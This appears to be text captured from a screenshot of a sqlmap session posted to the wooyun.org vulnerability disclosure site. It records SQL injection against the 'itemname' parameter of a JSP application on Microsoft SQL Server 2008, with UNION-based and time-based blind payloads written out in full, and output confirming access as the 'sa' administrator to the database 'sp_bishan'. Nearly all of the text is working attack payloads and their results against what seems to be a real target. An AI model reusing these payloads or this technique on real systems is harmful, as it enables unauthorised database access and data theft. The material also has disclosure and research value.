 管理员: sqlmap
Payload: pageFlag=banjiancx&pageNo=1&itemname=-9878%' UNION ALL SELECT 32,32
,32,32,32,32,32,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR
(100)+CHAR(100)+CHAR(98)+CHAR(109)+CHAR(97)+CHAR(67)+CHAR(116)+CHAR(66)+CHAR(85)
+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(113),32-- &bjbz=&slrq_begin=&slrq_
end=&slbh=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3
Vector:  UNION ALL SELECT 32,32,32,32,32,32,32,[QUERY],32--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: pageFlag=banjiancx&pageNo=1&itemname=-2283%' OR 2731=(SELECT COUNT(
*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysu
sers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='&bjbz=&slrq_begin=&slrq
_end=&slbh=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3
Vector: OR [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sys
users AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
[14:39:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:39:54] [INFO] fetching current user
[14:39:54] [DEBUG] performed 0 queries in 0.01 seconds
current user:    'sa'
[14:39:54] [INFO] fetching current database
[14:39:54] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'sp_bishan'
[14:39:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 14:39:54
C:\Python27\sqlmap>_
www.wooyun.org